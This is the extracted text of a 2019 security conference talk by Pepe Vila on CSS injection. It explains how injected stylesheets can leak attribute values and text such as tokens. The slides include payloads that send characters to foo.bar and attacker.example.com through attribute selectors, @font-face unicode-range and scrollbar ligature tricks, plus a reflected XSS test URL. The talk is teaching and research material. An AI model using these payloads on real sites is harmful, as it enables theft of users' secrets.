

CSS Injection Attacks or how to leak content with <style> * { author: Pepe Vila; year: 2019; }
Historical background (might be historically inaccurate) ● ~2007: Gareth Heyes, David Lindsay and Eduardo Vela (from sla.ckers.org) published CSK ● 2008: “CSS The Sexy Assassin” (p42.us/css/) at Microsoft BlueHat conference https://slideplayer.com/slide/3493669/ ○ sums, multiplication, counters, animations, games… ○ HTML attribute reader ○ history crawler, LAN scanner ● Same year at 25c3: Stefano di Paola and Alex K. also show how to read HTML attributes via CSS3 https://www.youtube.com/watch?v=RNt_e0WR1sc ● Heiderich et al. ACM CCS’12 https://www.nds.ruhr-uni-bochum.de/media/emma/veroeffentlichungen/2012/08/16/scriptlessAttacks-ccs2012.pdf ○ SVG keylogger and use of custom fonts (exploit font ligatures!)
but somehow never became mainstream... ● People has “re-discovered” the power of CSS many times since 2007 ● This trend might me finally changing. High increase of CTF tasks about CSS leakage during last year: ○ Example from Insomnihack’18 https://gist.github.com/cgvwzq/f7c55222fbde44fc686b17f745d0e1aa [ server.py ] [ index.html ] ws server: | parent: | * ----------|---> ws | (refresh iframe and leak next char) ^ | ________ | | | |iframe | | http server: <----|-|--leak | | |____________|
What this talk is NOT about ● Executing JavaScript from CSS in old browsers for this see @filedescriptor’s blog: https://blog.innerht.ml/cascading-style-scripting/ ○ ● Other stylesheet attacks: history sniffing ○ ■ I Know where you have been: https://blog.jeremiahgrossman.com/2006/08/i-know-where-youve-been.html ■ History theft with CSS Boolean algebra: http://lcamtuf.coredump.cx/css_calc/ ■ Mix-blend mode + UI: https://lcamtuf.blogspot.com/2016/08/css-mix-blend-mode-is-bad-for-keeping.html ○ cross-origin attacks ■ Chris Evans (in 2009), filedescriptor (in 2016) and me again (in 2017) https://www.youtube.com/watch?v=bMPAXsgWNAc ● Turing completeness of CSS ○ yes, there’s such a thing :) (see Rule110 in CSS3+HTML)
Why should we care about this? ● de facto injection means JavaScript, and JavaScript is bad, developers/companies start to know ● Who checks 3rd party JS libraries? And 3rd party CSS? ● Browser’s AntiXSS allow styles (anyway they might disappear soon) ● Mitigations: most tools doesn’t sanitize/check CSS by default, hence <style> is widely allowed ● CSS3 is quite expressive and most people is not aware of its power: ○ Plenty of hacks for doing games only with CSS+HTML (no JavaScript at all!) ● Relative Path Overwrite (RPO)
Classic Injection Attack ● Attacker is able to inject HTML (but not JavaScript) into victim.com on Alice’s web browser: ○ with a persistent injection (payload is stored on server side and served to the user) ○ with a reflect injection (payload is included in a link, then page reflects the payload) https://demo.vwzq.net/php/auditor.php?x=<script>alert(1)</script> https://demo.vwzq.net/php/auditor.php?x=<style>*{color:red}</style> ● Substitute <script> and onerror by <style> and <link rel=stylesheet href=...> ● Advantage: again, CSS can be used with RPO (i.e. no need for “injection” per se)
HTML attribute reading ● Standard: https://www.w3.org/TR/selectors-3/#attribute-selectors elem[attr^=”a”] { color: red }; ● How can we leak? https://demo.vwzq.net/css/attribute.html input[value^=”a”] { background: url(http://foo.bar/log?a }; input[value^=”b”] { background: url(http://foo.bar/log?b }; ... input[value^=”z”] { background: url(http://foo.bar/log?z }; ● Demo from 2008 (still works!): http://eaea.sirdarckcat.net/cssar/v2/ ● Problem: How to extract complete string? Reload, iframes... We’ll see that later.
Reading text nodes ● Some sensitive content might be in <span>juicy stuff</span> ● Or as inline JavaScript: <script>var token = “wololo”;</script> <style>script { display: block; }</style> Demo: https://demo.vwzq.net/css/script.html ● How? ○ unicode-range of @font-face ○ font ligatures + scrollbar pseudo-elements
@font-face unicode range ● Masato Kinugawa (2015): https://mksben.l0.cm/2015/10/css-based-attack-abusing-unicode-range.html <style> @font-face{ font-family:poc; src: url(http://attacker.example.com/?A); /* fetched */ unicode-range:U+0041; } @font-face{ font-family:poc; src: url(http://attacker.example.com/?B); /* fetched too */ unicode-range:U+0042; } @font-face{ font-family:poc; src: url(http://attacker.example.com/?C); /* not fetched */ unicode-range:U+0043; } #sensitive-information{ font-family:poc; } </style> <p id="sensitive-information">AB</p> Demo: http://vulnerabledoma.in/poc_unicode-range2.html ● Limitations: No repeated characters and arbitrary order, but despite this is very reliable. ● Chrome marked as WontFix issue: https://bugs.chromium.org/p/chromium/issues/detail?id=543078
Font ligatures + scrollbar pseudo-elements ● First public working PoC by Michał Bentkowski (2017) https://sekurak.pl/wykradanie-danych-w-swietnym-stylu-czyli-jak-wykorzystac-css-y-do-atakow-na-webaplikacje/ kudos! :) “a ligature in a font is a sequence of at least two characters, which has its own graphical representation” body { white-space: nowrap; } // text continues in same line body::-webkit-scrollbar { background: blue; } body::-webkit-scrollbar:horizontal { background: url(http://foo.bar/); } If text’s exceeds parent’s width, a horizontal scrollbar appears and triggers an HTTP request Scrollbar demo: https://demo.vwzq.net/css/scrollbar.html ● Create wide symbol for all 2-char ligatures, detect scrollbar, leak chars ● Create wide symbol for all 3-char ligature (26 combinations, we know 2 first), detect scrollbar, leak! ● Michal’s script uses fontforge to prepare custom fonts with desired ligatures :)
Add recursion to the equation ● Main problem is how to “iterate” to the next character (w/o hardcoding all steps in the payload) ● Using an IFRAME, the attacker can redirect the victim page to the next step when the first character (or tuple) has been leaked ○ X-Frame-Options: DENY ○ Content-Security-Policy: frame-ancestors none; ● Opening a new “connected” tab, parent keeps reference and can also redirect the victim page ○ noopener control via headers in the future? ○ What happens with Electron apps where the attacker can not “refresh” the victim page? ○ Or with pages using SameSite cookies? ● Maybe possible with <meta http-equiv=”refresh” content=”0;url=...> , but still has limitations
Add recursion to the equation ● Idea: ● Implementation: Injection request @import url(http://.../style_1.css ) a. style_1 contains payload to leak first tuple + @import url(http://.../style_2.css) b. server doesn’t respond to style_2 until it receives leaked tuple c. style_2 contains payload to leak second tuple + @import … d. e. ... ● PoC: https://gist.github.com/cgvwzq/6260f0f0a47c009c87b4d46ce3808231 - Demo? ● Limitation: it requires server-side logic, but also most other approaches...
Add recursion to the equation ● Last summer I re-adapted Michal’s PoC and created my own with recursion: ○ https://github.com/cgvwzq/css-scrollbar-attack ● Demo time! ● Fallback video: https://www.youtube.com/watch?v=aQ6V2pdfgmg
Conclusions ● CSS3 is cool and dangerous, developers and defenders need to be aware ● There are more new CSS features that are probably exploitable ○ I didn’t talk about CSS animations, but I use them in my PoC and are helpful for attacks ○ I also omitted rendering timing attacks with CSS, very cool line of research (maybe less with SiteIsolation?) ● Something else?
Questions?
Recommend
More recommend